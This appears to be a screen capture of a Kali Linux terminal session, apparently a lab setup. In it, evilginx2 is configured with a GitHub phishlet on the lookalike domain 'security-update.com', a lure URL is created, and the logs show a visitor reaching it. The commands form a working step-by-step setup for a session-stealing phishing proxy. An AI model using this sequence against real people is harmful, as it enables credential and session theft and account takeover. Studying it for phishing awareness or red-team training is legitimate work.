 1
(genmon)XXX
18:45
kali@kali: /usr/share/evilginx2/phishlets
Session Actions Edit View Help
kali@kali: /usr/share/evilginx2/phishlets kali@kali: /usr/share/evilginx2/phishlets kali@kali: /usr/lib/gophish kali@kali: ~
[15:54:54] [war] server domain not set! type: config domain <domain>
[15:54:54] [war] server external ip not set! type: config ipv4 external <external_ipv4_address>
+-----------+-----------+-------------+-----------+-------------+
| phishlet | status | visibility | hostname | unauth_url |
+-----------+-----------+-------------+-----------+-------------+
| example | disabled | visible | | |
| github | disabled | visible | | |
+-----------+-----------+-------------+-----------+-------------+
: config domain security-update.com
[15:56:30] [inf] server domain set to: security-update.com
[15:56:30] [war] server external ip not set! type: config ipv4 external <external_ipv4_address>
: config ipv4 127.0.0.1
[15:56:58] [inf] server external IP set to: 127.0.0.1
: phishlets hostname github security-update.com
[15:59:54] [inf] phishlet 'github' hostname set to: security-update.com
[15:59:54] [inf] disabled phishlet 'github'
: phishlets enable github
[16:00:43] [inf] enabled phishlet 'github'
: lures create github
[16:01:33] [inf] created lure with ID: 0
: lures get-url 0
https://security-update.com/nHcqwtfj
: 2026/04/30 18:27:36 [001] WARN: Cannot handshake client github.com remote error: tls: unknown certificate authority
2026/04/30 18:27:36 [002] WARN: Cannot handshake client github.com remote error: tls: unknown certificate authority
2026/04/30 18:27:36 [003] WARN: Cannot handshake client github.com remote error: tls: unknown certificate authority
2026/04/30 18:44:42 [004] WARN: Cannot handshake client github.com remote error: tls: unknown certificate authority
2026/04/30 18:44:42 [006] WARN: Cannot handshake client github.com remote error: tls: unknown certificate authority
2026/04/30 18:44:42 [005] WARN: Cannot handshake client github.com remote error: tls: unknown certificate authority
[18:44:46] [imp] [0] [github] new visitor has arrived: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0 (127.0.0.1)
[18:44:46] [inf] [0] [github] landing URL: https://security-update.com/nHcqwtfj